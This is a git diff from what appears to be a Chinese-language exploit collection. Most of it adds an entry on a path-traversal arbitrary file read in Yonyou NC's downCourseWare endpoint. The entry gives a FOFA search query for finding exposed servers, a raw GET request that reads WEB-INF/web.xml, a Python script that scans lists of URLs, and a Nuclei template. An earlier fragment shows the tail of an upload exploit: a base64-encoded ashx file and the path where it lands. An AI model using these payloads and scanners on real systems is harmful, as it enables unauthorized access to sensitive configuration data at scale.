+ PCVAIFdlYkhhbmRsZXIgTGFuZ3VhZ2U9IkMjIiBDbGFzcz0iSGVsbG9Xb3JsZEhhbmRsZXIiICU+Cgp1c2luZyBTeXN0ZW07CnVzaW5nIFN5c3RlbS5XZWI7CgpwdWJsaWMgY2xhc3MgSGVsbG9Xb3JsZEhhbmRsZXIgOiBJSHR0cEhhbmRsZXIKewogICAgcHVibGljIHZvaWQgUHJvY2Vzc1JlcXVlc3QoSHR0cENvbnRleHQgY29udGV4dCkKICAgIHsKICAgICAgICBjb250ZXh0LlJlc3BvbnNlLkNvbnRlbnRUeXBlID0gInRleHQvcGxhaW4iOwogICAgICAgIGNvbnRleHQuUmVzcG9uc2UuV3JpdGUoIkhlbGxvLCBXb3JsZCEiKTsKICAgIH0KCiAgICBwdWJsaWMgYm9vbCBJc1JldXNhYmxlCiAgICB7CiAgICAgICAgZ2V0IHsgcmV0dXJuIGZhbHNlOyB9CiAgICB9Cn0=
+ ./
+ bTRkH1.ashx
+
+
+
+```
+
+
+
+路径:`http://127.0.0.1/CS/Office/AutoUpdates/bTRkH1.ashx`
\ No newline at end of file
diff --git a/用友NC-downCourseWare任意文件读取.md b/用友NC-downCourseWare任意文件读取.md
new file mode 100644
index 0000000..1913fa3
--- /dev/null
+++ b/用友NC-downCourseWare任意文件读取.md
@@ -0,0 +1,108 @@
+## 用友NC-downCourseWare任意文件读取
+
+用友NC `downCourseWare`接口存在任意文件读取漏洞,未授权攻击者可以利用其读取网站配置文件等敏感信息。
+
+## fofa
+
+```
+title=="YONYOU NC"
+```
+
+## poc
+
+```
+GET /portal/pt/downCourseWare/download?fileName=../webapps/nc_web/WEB-INF/web.xml&pageId=login HTTP/1.1
+Host: ip
+```
+
+
+
+```python
+#!/usr/bin/env python
+# -*- coding: utf-8 -*-
+# @Author : 浅梦安全
+import requests
+import argparse
+import time
+from urllib3.exceptions import InsecureRequestWarning
+
+RED = '\033[91m'
+RESET = '\033[0m'
+# 忽略不安全请求的警告
+requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
+
+def check_vulnerability(url):
+ try:
+ # 构造完整的攻击URL
+ attack_url = url.rstrip('/') + "/portal/pt/downCourseWare/download?fileName=%2e%2e/webapps/nc_web/WEB-INF/web.xml&pageId=login"
+
+ response = requests.get(attack_url, verify=False, timeout=10)
+
+ if response.status_code == 200 and 'web-app' in response.text:
+ print(f"{RED}URL [{url}] 可能存在用友NC downCourseWare任意文件读取漏洞{RESET}")
+ else:
+ print(f"URL [{url}] 不存在漏洞")
+ except requests.exceptions.Timeout:
+ print(f"URL [{url}] 请求超时,可能存在漏洞")
+ except requests.RequestException as e:
+ print(f"URL [{url}] 请求失败: {e}")
+
+def main():
+ parser = argparse.ArgumentParser(description='检测目标地址是否存在用友NC downCourseWare任意文件读取漏洞')
+ parser.add_argument('-u', '--url', help='指定目标地址')
+ parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')
+
+ args = parser.parse_args()
+
+ if args.url:
+ if not args.url.startswith("http://") and not args.url.startswith("https://"):
+ args.url = "http://" + args.url
+ check_vulnerability(args.url)
+ elif args.file:
+ with open(args.file, 'r') as file:
+ urls = file.read().splitlines()
+ for url in urls:
+ if not url.startswith("http://") and not url.startswith("https://"):
+ url = "http://" + url
+ check_vulnerability(url)
+
+if __name__ == '__main__':
+ main()
+```
+
+
+
+### **Yaml**
+
+```
+id: yonyou-nc-downCourseWare-fileread
+
+info:
+ name: 用友NC downCourseWare任意文件读取
+ author: onewin
+ severity: high
+ description: 用友NC downCourseWare任意文件读取
+ metadata:
+ fofa-query: title=="YONYOU NC"
+ tags: yonyou,fileread
+
+http:
+- raw:
+ - |+
+ @timeout: 30s
+ GET /portal/pt/downCourseWare/download?fileName=../webapps/nc_web/WEB-INF/web.xml&pageId=login HTTP/1.1
+ Host: {{Hostname}}
+
+
+ max-redirects: 3
+ matchers-condition: and
+ matchers:
+ - type: status
+ status:
+ - 200
+ - type: word
+ words:
+ - "web-app"
+ part: body
+```
+